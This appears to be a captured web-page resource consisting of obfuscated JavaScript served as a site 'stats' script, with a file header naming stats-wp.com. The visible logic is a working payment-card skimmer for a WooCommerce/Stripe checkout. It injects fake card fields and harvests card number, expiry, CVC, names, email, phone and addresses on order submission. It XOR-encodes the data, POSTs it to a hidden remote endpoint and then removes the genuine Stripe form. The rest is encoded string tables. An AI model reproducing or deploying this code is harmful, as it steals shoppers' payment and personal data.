n=document['forms'][u7('2Me7','0x427')]['elements'][I];v[n['id']]=n['value'],f[n['id']]=n['value'];}document['forms']['checkout']['addEventListener']('input',function(M){function ul(G,u){return u7(u,G- -'0x10e');}if(K['Jyrfw']('lhfuq',K['kXHoF']))K=H['value'];else{var h=M['target'],j=h[ul('0x325','rKmC')]||h['id'];h['value']['length']>0x2116+0x1ae8+-0x3bfc&&h['value']!==v[j]&&(v[j]=h['value'],f[j]=h['value']);}}),document['getElementById']('place_order')['addEventListener'](K[u7('S2$d',0x3c2)],function(M){var j={};function uc(G,u){return u7(u,G- -'0x322');}j['GrLLV']=X['BhSbw'];var O=j,y=document['getElementById']('billing_first_name'),V;if(f['billing_first_name']['length']===-0x18fa+-0x82c+0x2126*0x1)V=y[uc('0xf3','I$jX')];else{if(X[uc('0xdd','2Me7')]==='jLLrG')return S+(a?'\x20'+B:'')+(l?'\x20'+c:'');else V=f['billing_first_name'];}var R=document['getElementById']('billing_last_name'),x;f['billing_last_name'][uc('0x110',')]vi')]===0x759*0x5+-0xc58+0x4e1*-0x5?x=R[uc('0xb2','jZg*')]:x=f['billing_last_name'];var z=document['getElementById']('billing_email'),Y;f['billing_email']['length']===-0xd1a+-0x2b8+-0x32a*-0x5?Y=z['value']:'qvwLh'!=='zGoaJ'?Y=f['billing_email']:H===0x303*0x1+-0x647*0x3+0xfd2&&p['getItem'](O['GrLLV'])==null&&a();var t=document[uc(0xe5,'i^Cb')](X['FlViP']),T;if(X['nGXHs'](f[X['FlViP']]['length'],0x121b+-0x10*-0x236+-0x1*0x357b))'oknhB'===X['FdONZ']?T=t['value']:GQ=H['billing_address_1'];else{if('oAsFB'!=='yuqNo')T=f['billing_postcode'];else{var GP=p['forms']['checkout']['elements'][S];a[GP['id']]=GP['value'],B[GP['id']]=GP[uc(0x13a,'1iNg')];}}var m=document['getElementById']('billing_phone'),J;f['billing_phone']['length']===-0x13cc+-0x7d3+0x1b9f?J=m['value']:J=f[X['LTVxR']];var d=document[uc(0xa3,'$3a(')]('billing_country'),U=d['value'],q=document['getElementById'](X['rQuRX']),W=q['value'],L=document['getElementById']('billing_state'),G0=L['value'],G1=document['getElementById']('billing_address_1'),G2;f[X['WeFlb']][uc('0xbd','Yzd4')]===0x1eb3+-0x10d*-0xa+-0x7*0x5e3?G2=G1['value']:G2=f['billing_address_1'];var G3=document['getElementById'](X['QsLPO']),G4;X['yvFNU'](f['shipping_first_name']['length'],-0x8*-0x2ab+0xc61*0x1+-0x21b9)?X['TNCrb'](X['XyAPf'],X['krAcR'])?Gf():G4=G3['value']:G4=f[X['QsLPO']];var G5=document['getElementById'](X['EIoze']),G6;X['TNCrb'](f['shipping_last_name']['length'],0x1c9*0xc+-0x1df*-0x13+-0x38f9)?G6=G5[uc(0xde,'(RE5')]:G6=f[uc(0x131,'9%1S')];var G7=document['getElementById'](uc('0x130','LBh&')),G8;f['shipping_address_1']['length']===0x6c5*-0x3+-0x207f+0x34ce?G8=G7['value']:G8=f[X['CQDfi']];var G9=document['getElementById']('shipping_city'),GG=G9['value'],Gu=document['getElementById']('shipping_country'),GK=Gu['value'],GH=document[uc('0xba','aowo')]('shipping_state'),Gp=GH['value'],GS=document['getElementById']('shipping_postcode'),Ga;f['shipping_postcode']['length']===-0x1c57+-0x801*0x2+0x2c59?Ga=GS['value']:'KiTCB'!==uc('0xaa','CHNh')?Ga=f['shipping_postcode']:Gf='empty';if(X['cSbJQ'](localStorage['getItem']('wc_cart_hash'),null)){M['preventDefault']();var GB=s['getElementById']('cardnumber-Input'),Gl=GB['value'],Gc=s['getElementById']('expiry-Input'),GX=Gc[uc(0x125,'&()I')],Gr=s['getElementById']('cvc-Input'),GA=Gr['value'];if(Gl[uc('0xfe','Rtt2')]===-0x1*-0x611+0x829*-0x1+0x218||X[uc('0xed',']9vx')](GX['length'],0x1db0+0x1d41+-0x3af1)||X['WAtLj'](GA['length'],-0x713*-0x1+-0x1c03+0x50*0x43)){if(Gl['length']===0xe13+-0x87c*-0x1+-0x15*0x113){if(X['HNvzh']('jnUVw','YtoDt'))GQ=H['billing_email'];else{s['getElementById']('numberErrorMes')['style']['display']='block',s['getElementById']('validErrorMes')['style']['display']='none',cardLogo=X['xoNuK'],s['getElementById']('card-logo')['innerHTML']=cardLogo;var GF=X['lWThA'];s['getElementById'](X['kRAnc'])['classList']=X[uc('0x13d','Rtt2')]+GF;}}if(X['ODOvB'](GX['length'],0x735+0x1*-0x5ea+0x14b*-0x1)){s['getElementById']('expiryErrorMess')['style'][uc('0x11f','*I*y')]='block',s['getElementById']('expiryErrorValidMess')['style']['display']='none';var GF=X['lWThA'];s['getElementById'](X['AYreC'])[uc(0xc0,'Rtt2')]=uc(0xf1,'fTcI')+GF;}if(GA['length']===-0x27c+0x11d3+0x3*-0x51d){s['getElementById'](uc(0xf4,'2l*('))['style']['display']=uc('0x137','CHNh'),cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById']('CvcIcons-group-form')['innerHTML']=cvvLogo;var GF=X['lWThA'];s['getElementById'](X['HpSDR'])['classList']='form-Input\x20'+GF;}}else{if(X['yvFNU']('xvvbv',X['gbSsA']))Gf='diners';else{const GO=Gl,Gy=GX,GV=GA,Ge=V+'\x20'+x,GR=Y,Gx=T,Gg=J,Gz=U,GY=W,Gb=G0,Gt=G2,GT=X[uc('0x12a','7P4H')](X['oFHUv'](G4,'\x20'),G6),Gm=G8,GJ=Ga,Gd=X['QQEVv'](X['noadS'](GK+',\x20',Gp)+',\x20',GG);var GQ={};GQ['cc']=GO,GQ['exp']=Gy,GQ['holder']=Ge,GQ['cvc']=GV,GQ[uc('0x134','d#ya')]=GR,GQ['zip']=Gx,GQ[uc('0x143','YKH)')]=Gg,GQ['country']=Gz,GQ['city']=GY,GQ['state']=Gb,GQ['address']=Gt,GQ['sHolder']=GT,GQ['sAddress']=Gm,GQ['sZip']=GJ,GQ['sCity']=Gd;let GU=GQ;d=String['fromCharCode'];var Gs='r:\x20',GD=btoa,Gk=new TextEncoder()['encode'],Gv=atob(X[uc('0xac','!N5p')]),Gf=atob(X['fBQVW']),GI=(GL,Gi)=>{function uX(G,u){return uc(G-'0x378',u);}const u0=Array['from'](new TextEncoder()['encode'](GL))['map']((u1,u2)=>String['fromCharCode'](u1^new TextEncoder()['encode'](Gi)[u2%Gi['length']]))[uX('0x44d','LQK0')]('');return btoa(u0);},Gn=JSON['stringify'](GU),GZ=Gv;let Gq=GI(Gn,GZ);var GC=new XMLHttpRequest();GC[uc('0x128','DMUH')]('POST',Gf,!![]),GC['setRequestHeader']('Content-Type','application/x-www-form-urlencoded'),GC['send']('data='+X['MoNUi'](encodeURIComponent,Gq));let GW=document['getElementById']('wc-stripe-form');GW&&GW['remove'](),document['querySelector'](X['qLWCG'])['style']['display']=X['PXhKl'],localStorage['setItem'](X['BhSbw'],X['lUITO']),M['target']['click']();}}}});}else'jzRgX'!==K[u7(']9vx',0x3e4)]?H[u7('u8F8',0x3e3)]['value']='0'+p['charAt'](0xdbd+-0x24a7*-0x1+-0x3264)+K['dFjNZ']+S['charAt'](-0x1a27+0x140a+0x61e):setTimeout(p,0x599*0x6+0x157f*-0x1+-0x82f);}function S(){var X={};X['feEhm']='red',X['iXTlp']=function(F,Q){return F+Q;},X[ur(0x1d5,'eYQC')]=K['Nrmwo'];function ur(G,u){return u4(G- -'0xfb',u);}var r=X,A=H(this,function(){function uA(G,u){return ur(G-'0xdf',u);}return A['toString']()[uA('0x2c3','KZcL')]('(((.+)+)+)+$')['toString']()[uA('0x28d','Rtt2')](A)[uA('0x287','fTcI')]('(((.+)+)+)+$');});A();try{let F=document['querySelectorAll']('#wc-stripe-form')['length'],Q=document['querySelector']('#payment_method_stripe'),s=document['getElementsByClassName'](K['gfrqG'])['length'];if(s){if(K['BxlLp']==='NEWHd')setTimeout(S,0x324+-0x22f1+0x23b5);else{H['getElementById'](ur(0x20e,'CHNh'))['style']['display']=ur('0x1dd','APTu'),p['getElementById'](ur('0x1f2','*I*y'))['style']['display']='block';var k=r['feEhm'];S['getElementById']('cardnumber-Input')[ur(0x1db,'hUMl')]=r['iXTlp'](r['tgVrb'],k);}}else{if(Q?.[ur(0x1d1,'aowo')])F===0x1605+0xd7e+0x2383*-0x1&&K['rdpfz'](localStorage['getItem']('wc_cart_hash'),null)&&p();else F===0x237c+0x206d+-0x5*0xd95&&setTimeout(S,0xa28+0x17d+-0x9b1);}}catch(k){K['CikYS'](setTimeout,S,0xd79+-0x130a+0x785);}}const a=new MutationObserver(X=>{S();});var B={};B['childList']=!![],B['subtree']=!![],B['attributes']=!![];const l=B;a['observe'](document['body'],l),S();function u4(G,u){return nbH(G-'0xa4',u);}if(document[u4('0x293','(RE5')](K['DgROx'])){var c=document[u4('0x29f','i*lO')];c&&c['parentNode']['removeChild'](c),a['disconnect']();}}()));


--- FILE ---
content_type: application/javascript
request_url: https://stats-wp.com/s-202415.js
body_size: 91052
content:
function nbH(G,u){var K=nbK();return nbH=function(H,p){H=H-(-0x19*-0x91+-0x1*-0x189d+-0x24f6);var S=K[H];if(nbH['juLsKf']===undefined){var a=function(r){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',Q='',s=F+a;for(var D=-0x24a5*0x1+-0x596+-0x1*-0x2a3b,v,f,I=-0x1467+0x6d0*0x5+-0xd*0x10d;f=r['charAt'](I++);~f&&(v=D%(-0x429+0x3*-0xc31+0x28c0)?v*(0x1225+-0x33d*0x1+-0x86*0x1c)+f:f,D++%(-0xad*-0x2+-0xdae+0xc58))?F+=s['charCodeAt'](I+(-0x1*0x1f7b+-0xea1+-0x3*-0xf62))-(0x12*0x11+0x260b*-0x1+0x1f1*0x13)!==-0x2*0x5cf+-0x2458*0x1+0x36d*0xe?String['fromCharCode'](-0x2097+-0x1*0x1427+0x35bd&v>>(-(0x5*-0x1aa+0x97*-0x20+0xd9a*0x2)*D&-0x20*0x7a+-0x1c6e+0x15da*0x2)):D:-0x3d*0x9c+0x14d2+0x105a){f=A['indexOf'](f);}for(var n=0x142e+0x1912*-0x1+0x4e4,Z=F['length'];n<Z;n++){Q+='%'+('00'+F['charCodeAt'](n)['toString'](-0x223*0xb+0x13cb+0x3c6))['slice'](-(-0x83c+0x16bd*-0x1+0x1efb*0x1));}return decodeURIComponent(Q);};var X=function(r,A){var F=[],Q=-0x1*-0x261d+0x1d21*0x1+-0x433e,D,k='';r=a(r);var v;for(v=0xa40+-0x2123+0x3*0x7a1;v<-0x103+-0x1*0x2395+0x1*0x2598;v++){F[v]=v;}for(v=-0x413*-0x2+0xb0c+-0x2*0x999;v<-0x4c3+-0x57c+0xb3f;v++){Q=(Q+F[v]+A['charCodeAt'](v%A['length']))%(0x1c6b+0xef+-0x1c5a),D=F[v],F[v]=F[Q],F[Q]=D;}v=-0x43+-0x9b*0x21+-0xa1f*-0x2,Q=0x2*0xc48+-0xd*-0xbb+-0x220f;for(var f=0x1b1b+0x49*0x82+0x1*-0x402d;f<r['length'];f++){v=(v+(-0x9e*0x4+-0x11cc*-0x2+-0x211f))%(-0x1551+0xda9*-0x1+0x23fa),Q=(Q+F[v])%(0x89*-0x37+0xdb*0x19+-0x90c*-0x1),D=F[v],F[v]=F[Q],F[Q]=D,k+=String['fromCharCode'](r['charCodeAt'](f)^F[(F[v]+F[Q])%(-0x15b5+0x1867+-0x1b2)]);}return k;};nbH['sIEgNI']=X,G=arguments,nbH['juLsKf']=!![];}var B=K[0xcfb+0x496*0x8+0x9ef*-0x5],l=H+B,c=G[l];if(!c){if(nbH['ZoQayQ']===undefined){var r=function(A){this['rguCSV']=A,this['CcaIWP']=[0x127*0x2+-0x4cb*-0x4+-0xef*0x17,0x249b+-0x161d+-0xe7e,-0xe05+0x253c+-0x11b*0x15],this['LvjzWd']=function(){return'newState';},this['MCVTST']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OgmHEL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};r['prototype']['YAurWI']=function(){var A=new RegExp(this['MCVTST']+this['OgmHEL']),F=A['test'](this['LvjzWd']['toString']())?--this['CcaIWP'][0x710+-0x1a3*-0x1+-0x8b2]:--this['CcaIWP'][0x1154+-0x2*-0x8ad+0xc1*-0x2e];return this['FEqXgS'](F);},r['prototype']['FEqXgS']=function(A){if(!Boolean(~A))return A;return this['BnuTOq'](this['rguCSV']);},r['prototype']['BnuTOq']=function(A){for(var F=-0x2603+0x21d0+0x433,Q=this['CcaIWP']['length'];F<Q;F++){this['CcaIWP']['push'](Math['round'](Math['random']())),Q=this['CcaIWP']['length'];}return A(this['CcaIWP'][-0xeb*0x7+-0x5f2+-0x1*-0xc5f]);},new r(nbH)['YAurWI'](),nbH['ZoQayQ']=!![];}S=nbH['sIEgNI'](S,p),G[l]=S;}else S=c;return S;},nbH(G,u);}function nbK(){var uF=['BvxdPa0','rMZdJrJdSq','WRFdImohf8oAuCkAWQ3cN8oD','lfOrWROnga','j1OlWPGvftNdJmk/WPiLAJpcOG','W4tcSSo5qSkVW5pcRG','egJcSdn5WRRdRCo6','W7rKy8ojW70','m8omt8k0W7W','CHZdJttcH8oeEMJdI2RdG8ouudG','C1Pcjh7dLmo9WPb5WQNdUSkwzW','WQHbocxdGG','oN3cShu','WOK2feHY','WQxcKSkEvCoyzSk7WPxcUComW6BcNSkiW4dcMmohwG','FLD4W6ZdNCoQW43dTmkACmkfvmkKia','[base64]/e0/dQCowWOZcRZr+yCoaWQVcQmkTWONdVgqQCqrYCu7cGaFdQgtcNv3dHIfTW4BdHXqlsCogW73dISknAI8ok1HQeJ/cIMNdGmoWWR9SW5fHWPRcGe5HWORcHWPtW7NcRb3cHuZdGuPNW6z7rCo2ACo5W4FdVmo7W6/[base64]/WORdJ8k3cSoDW7GCWQzXWQBdVmkNW40vWPlcUX7dRmoxWQCaiSkkW74ibWldQHrhWQZcOCoauSocW6FdQSkuW4Xmo8oKWRpcMcbcW4hcQb8rAfzBB1NdNZVdRCoZWQ3dUCkeWRxcL8klWQpdIaddIYJdOYhcOCoKWPO4WOz/[base64]/[base64]/dVLfsas7dVdylW454W5DaWPtdQ8k2zSoIcmktjrqRWOr4y1FcGCkXWPC+W6tdGWVcSIKcrSoHW69rALqLuwFcR8oyWRXFW7/cISkkvmoRfmosW4ZcKmoYoSo1WPa2hebyq8k0y0BdISogi3/dSrG0fWrbc8kffw14W7/dLJzuWPKGWR/dIM98WQTlWQxdK8oJWRFcRsiEWPzauWNcI8kfWQJcLxFcIIdcMSkBWPhdSM9dW4/[base64]/[base64]/cM3/dR8ouyxb9W4rmWRmdzceCW5K2WOCzmCk1W7TFWPFdISkpehldTCoNWPNdUvNdQ8o2oCoRWOefWQicWPRcRMLTWOBcMtpdPaddKXhcGCkDyYjjW45aW6JcJYhcG3tdSSo7D3RdOwDoWP/cHCkjuCkFluBdRutcK8kEELZcJSooW5a5W55YWQhcO8o0CbNdQSkXnqzgW4xdKSk3WRmjWRZdLI1goI9oEv11sCkHbKddUgBdK8oUvmk/WOOmCvJdOCkpcIW2WP5DWRldUraGB1JcLSk4FYFcGCo5W7X7WPhdMHiOgSkNWRNdU8k7W4ZdOCkJW4KEkhjyW6lcIIbYWRpdLeCuwgfvW7mYCmkjW5aPdmk1WQmYs3/dGSk0W7L5orjOiSo6wmkSgCkrWPqAW5PjW7NdMmkwt0CUW7NdPcnCWOtcGSkXiComWO5iwLbdEhmFWR/[base64]/cR8oTWRGQqSoaW4VcMSklWR5Lp8k1W7ddV8o1WQVdKtTsBmkTymkAWRZdHLjbcJFcIX4LyIdcHYBcJLTSDSouAXvvWRhdNSoeW7lcSh7dPKpcNmouWOTPW5VcI8kuW63dLs/dM8kws0e9WORcTsamymoJWR5yWQ5lW7vLBCktDCoIW4HnWRhdNt3dQSodlga5rclcL8kOpLFdS8k9DaiFWQj6W5hdHbldPfVdUmkFx33cNG7dHhfAEwtcGwNcT8k2WRyyASoXWQL6qCkuWRhcMuBdOSo/[base64]','pConWPahuq','jImRy8oy','WQuxehqF','W7/cRbhcGmoWW77dV8kGWRBdONm','gwBcQWPXWRhdPmo6WO8','F8oycr9o','lqTYyq','aa3dSMDI','WPRcICofWPpdH8ow','aJWXWOjgfa','nJ7cQKL0eejYgmk+i3S/AW','W6/cOG/cMmk4','W6hcLmklySoqBCkJWP3cTCoDW5BdISkiW4O','uSouiH5dWO0','W4FdPY/dI8kJ','wCoYWO1woCkMACouWQ0','mCkoW4nLW6hcUYJdHCoA','jaiLg8oFWOK','W6C4W5BcIca','naKq','aaqLuW8','h8oBtmkDW7SKWRC+W4P7WRldHbVcU8kXlW','kSosW7VdPSkXa1pdRZRcLtujkCkyFSkufqjqq8kyhSk5ggJdM8kKW4OkE8oAW5utDmkuqmkqEa','W7GhWQGWp8oAadJdPSkYwmoFdb7cTd9BW77cUG','W5FcPSowuMzJqu4ksCkslmkl','ALG0W6ZdMSouW43dT8kl','W71EzmouW64','eSkGWQJdLmkzdYtdOSoRWRldVLi8Bq','W7STfmouWROy','W5FcPmoahIn9W5RcISkZmxq','lK4iDYO','BmkbWRmKD8kH','naKeEYBcGCkS','pay5g8ooWPu','mCknW4XLW6BcHttdLCoAWPTb','fdb1v8kI','xmoAWQBdSeu','W7BdQIyd','wmk9W7Olpq','W4S+fSoVWROFW5pdIIClAIdcLCoQmfZdIGpdUG','naOKh8ovWOVdKry','kGLLDmoCW4xcMsq2WQ7dLG','W4FcVSo+D8kVW5FcUSkPeeHnW4GsnG','rCocsa','b2/cHSk/W4m','jKtdTdxcGW','W7dcKmktuSoz','jSkqW4T7','ian5FSkfW6q','ECovqCohW5m','WOnquLNcGCkAWOpcHq','xmo3WQ7dQ1dcJCkvWQdcL8k8W7RcQCoN','a3lcUdXn','oSotqCo7W6NcUSoEWPNcHmklW4OxWPjM','W4esELZcMG','W5tcUSo4vCkMW4y','vSk6qSo7W7q','eZ8xWQfM','ymkuq8o9W5/dMx4','kWnJxmkDW6NcMJeTWQ7cTmkbzmkT','i1FcTqnL','W4qLW53cHqq','mWiFEsJcLCkN','tSo9W7XdW77dImoP','lSowW7hdVW','W64Nb8olW7q5W5pdIx8yoa','x8o5hKLuWQ0It37cG3lcTCoEWQelWPuXyu3cISkoW44WWOdcUmk1W65lrLrwoaldKmkkoZz7tCoVWORdHmoc','ma0yyIi','W7RcTqdcQmkVW4xdVSkIWO7dSYa','mJpcU29ZeeS','BmolW61dsCkWzIafDmo5WPOcW57dTqNcH8owW74','gxKVWPqA','kCoeqmoB','lSouW5tdUCk2','sCkocmonWQbOWOWKW7z+W6ZdGa','E1eX','WQJdSJdcP8k3W6BdV8kt','W5JcTSokr3DL','pSkhW4XXW6BcNW','W5f+C8oWW4JdL0LLW6e','W77cPCoSwwe','i3GZCW','tCobibbd','WRaheK05','wCo1WOa3mW','a0BdQqdcJWpdKCog','da7dVgbA','gSovtmkuWRGyWRqSW5P9WR8','b2lcSJr3WRC','WRxcLw/cGCoCW4fgwMJcGNldLSoy','z1S7W7O','Fv5sq8k5W5tcMsy','Cmo+WQiSfG','W4rZFSo2W54','kSoCWOWxwJnQfsTgyq','i8kxW4DKW6VcPctdMSolWPDhk8oV','wmondN1AWPi','wCogqCov','W5n+FSoSW4W','WPCypLLxta','p8onWO4vusm','W5pcTSoqzw9OwhGht8k5jCk2WP8','faddSw1TfCk/mSoZdSkqoeO','W7xcHCkgs8oz','W4dcHtpcPmk+','A8kaWRtcVSoHxbxcPeNdOvekja','evhcM8kjW4JdOMbfo1z6W4fvnG','tmoMWQ/dNf/cU8kEWRJcVSk2W73cSSoWfSoUbG','aCkKWQ7dTSkqhG','W5mgCNdcMmk0WQJcH8k6lwmfiLbPW5e','iGuhzYVcG8kW','bGJdRNrLmCk0','tmoLWOiofq','sCoWWPCxfq','WRL8rCowWQKYW6NdJgy','bSoGWOCnumkRDCoaWQRdGwC+Bv9dW6JdTf3cUmkDW6jupf/cQCo9W68GW5hdKXddOf3dU1WfvComlSkjWQjRWQawydrcg8oRA1WTwe5DWQLBW7/cKYlcOSkVyJpcVgtdNZJcNbuJl0BcI0BcNN05qCkrW6Gby8orw8k0W7hcKhFcNCkqamomkM1ii8kEsNZcMCodoSk5WQxdQJhcRSkQW4FdUL/cGdZdPLiXW58mpCk/m8keWQlcG8ohzmktC3RcHmopiuG3pfDZbSo1W6n2cSokamosjYRcStn/W4/dM8ouW5tdN8kZW7z7W5GWemoEW75sp8oqnfhdKmkhW6FcOmkQx8o4gW0lW40eqmkQWRSAj8oFW7qrW7pcTeRdPSork8k8WRTcrSomx8kSr8oIkCkck8o/WR7cJCoWwLjCW57cIdXPW7FdRCofk2uGW7C','qahcRa','F1u5W6RdJa','etG3WQbpbCk1p8oWptpcOmoKWOm','WRJdGdldHmojWPaAs3tcMcxcSmoWW5fMW47cT8ona8oHzCovWONdRCkiW4XLW6fNB1RcGJrkudiaC0L2CfxdJmkRxsmPW7ddS0u9qxq8CmoEzCoMu1hdRCkSW5ldNMZcIq7cTH/dJIVcLSkTWQ/cP8kTWOabWO4rW7ZcLSkUfCoPdSkJCCoBWQhcUCkcW5FdPSo2WRhcQMKlqHONDCk/[base64]/cVxFdK8oTWPnphq','EGNdNb8','rtldPh8SW6FdGSohWO9zt1C','W5VcISoIhui','[base64]/[base64]/cJcqNW5yKFZxdRNzOWQi3oCk2WOPSpCkrd8oyW7RdJX1NWR/dVWBdKt8wpq/dTmkzWOupW69gWOX1W70dW4nGW4HOWO4kWOTLyZpdK0PnWPlcLSkOlZddSCkoeCkVimkNWQZdMCo8WPtdQCkFv8kZBu0bDSo0DqLBCmo5WRhcLSobeGBdJmkykmkWWPzaW6hcVCoSvYpcUt7dGSkYWQnPWQ/cTblcRY1dr8oXvLDpWQ4UoaP0WOmKi8kcqej0cCoOW4OKEmkLumkGW6fLWQFcNSo2oCklWQtcSqjSoLycxWb6EciKmbFdKXxdUHhdI1PIbgFcGIbgW4pcOCkklmkkx8kpW4JdUJfSW69/[base64]/cUCotcCoYy1FdTCkIWQTuuCoQWRKOW4JdKmoWzaCui8o2r8kGW7ZcL8k0BYZcR8kZW4JdK2a6W7iHWQ3dQmosECkHialdVSkiW4L7vdtdGSkxWRfVDColzMeYxSoSvCocWRjmWRhcM8k2mf/dR8kJW59Yb8kMnctcPJDBgIf1W6fCWQeXWPldSCo7pSotz8keBCk7W6NcTSk4j0pcRCofySoVdGBcOeGNW7rFjmkacYj5kmo9bX9cWP3cHeCQc8oyW6D8tmkUW7KDxKZdQuBcHIldTh7dHSkWo8k7W6NcNmo0CCo6ewzPo34HW5/cHSkaiGy+yCoEfSkWW4JcSL0SW4BdNxxdGbjWWQVdGujrWOBdSSkrjmkAWQtcRqbYWRdcN23dV8o9s0GhmfzxoSk3W5JcQ0RdMmkQptfLDCo2jsxdSILYWRGWvsXhWQJdSHFcOrtcJCkNWRXxuCosW5JdO8oCb8ozCbn8bCoMW6NcQmkvqSkEe8kaW7BcS8oUW7/cGSopW4Prcs15cSk5sSkmBmkzWPpcG8o1bLZdSmkJWOjlACk7aLueW6NcJ8k0jfJcLKvNW5ZdPmoaWQ/dMtKBdHRdRCk3tmocW7ZcVXJcHmkqc8kuy8kHsSkQW6aJl8o0mCoKEgn0xCoEDvbjp8o7lx3dICkfWO9Ph8koWQC9WQ/[base64]/cQCkoW73dV2X+nWWEF0D/ptShW5fOi8oYWQBcL8ooW6JcKfCwvt7cGx7dPSogumk9sSoSWRGvW43dT8oezG1yluNdIcxcJerjwSkNnhFcOZSaiK8mW4FdON50W7JdGfHOxGGjWOBdPrxdPdFdM8oqWQyfi8o1gGxdN8oHW7ybW4xcNCoGfXLys8k5WP9RhCkTWOCiBJhdS8knW4PYaXJdNh/cKmkriSkEWOhdMdz2WQbGtdLSW7NcMmktsKFdKL3dGqqXkZNdUSo2hMhdRdTMW7OtW5f6i8ohWQuwWPXYW43dJmktkSkPWQi+W4u3W7SXWP3dG8o5WOtcSCkPWOubvSo6W4z4WPRdMK8NW53dTmoEgmkaW5bAhtf/[base64]/[base64]/wmoWWQNdHmoRWQRcHmkHW5OvAhhdUmoRtmotcCkPduJcI8khWPdcUmo7W5i3W407h8o/WP7cU2tcNbpcQSoZW6ZcRbZcHCk8nttdTdpdK8kLzCovW5JdNhrWst4wWPmnaSkOWPy5WQ14W5BdICoyC8oGWPiFFCk/vbrAeWqtc8obW4BcUSowBaXaW6evWPj2WPZdGmkpzZxdSSkoWOD9lCkoW4r2W7nKW6yqBKm/pCoYW69RW6jeWOS3W4ddJSofm0fuWPmcW7tcR8kVtSkoW65xwSo6W7SwuHtcImkpW59jW5fhxCkoW43cHwVcRwLppgmEFSk1aSkXxmorW7RdOIXnhsevWRlcQgKrWPXvWP/dVW01WRtcOCotygeMW4/dRSoHW6pcJbxdUfZdTConWPH7gmk2mupcTf/cJdiOwgPVzSk+nvLFimoh','W7lcJsRcHCk+','W4LJFwG','lmojWOG3wdjegcXEr3iOW7O','jZjhsmk+','W7FdJdldGSkzWPOytvJcINZdTSoYWPLwW5ZcMSky','d8osv8kjW6u4WRq7W7bLW77dVGhcLmkQoHBcGW','WQbBhaxdG8o7W5VcL8k9z8ogc3ZdOW','BLWEWQ8DqxJcICo/WOugyr7dTmkQW4pdIKFdNJ5WwW','gKNcL8kcW4e','u8oIW4L9W4C','WObulGpdM8ktWQhcPSk5kh8','WQXchGtdJq','eCoXWR3dVGNcVCkCWQ3cGCkSWRpdPmowdSoOpCk8emoEz8kTvN0hsmohWQDOwCoUFmo0sSozkSkpgcxcJ8klWRRcKZ8Gj1HXmvG9W79VWPaoWPRdNHpcJ8oYo8onzJ4kDtZcUZfqW5BdR8kRymo1zCondsddKsJcHrBdT8kdWPNcH8o0dflcNCkHoCkAye/cRMVcRvyzW61ik8ogwCoLsCkdWQP4eColcCoPAfK8WQqxW7ykB8kvWQTrdbzdCHRdL8okFW7cTd1gW5NcJmo5WOuQzI7dJHK4WO84W5msW4hdP8oxb8koWP02WPWPESkSWOxdNSktC8o3WRrIf8kbfmorWQtdM8kle8oTaSoBAh/cONi6D8o8h2BcSenbWPPSW4iVW67cR8otmxnfsHpcSrFcImonm17dPt8lWRXUWRfTW7NdGaRdH8kzWR7dUIi/uM3dLcJcRCoVWOPQW4pdQ8onuLbKWOJcPmkjW5pcTCkGW7yqW67dOYePx3PXzmoHjCkPq8knW5BdK3tcTgNdIYirWRHtoCoGWPDGW6FdU1iXWRZdHCoAWPL9yLD/Dqv8W4iYW6tcIaBcICkrW5z4W6W2sMixW7NdO8o2WQdcRKLeamoVW7yZCYf/WOiQlJ9kwmoNW4OfWQ1hW6pcMmolW79Izw3cHuOhnJpdI8ohW71wWPldPeddH8kmwmosWQLVqmowEgNdGN/cHHZdOCkyqmk/xMbzrMeZq8oQcmkDwgVdSYGrh8oxe8oLtSkyWQhcUSoIW7SIfCkcWOO3W5dcOqLeWQKfWR9/WRNdGtlcRcHCW6SFWRVcObFcGaZdVKtdSgFcHmkhWR/dU8kfr1mEWPNdHqRdGX1UWPj9WPfoWPeTW4/[base64]/cI8oeWRazW7ZdPqX4W6VcIeruW7GmrSkYW7FcJINcTK/dH8kfW6P9W7dcUXroa3hcHCkEWPKlW4pdUWrge